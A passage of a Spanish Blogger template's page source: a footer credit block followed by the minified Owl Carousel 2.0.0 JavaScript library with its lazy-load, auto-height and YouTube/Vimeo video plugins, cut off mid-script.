Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel 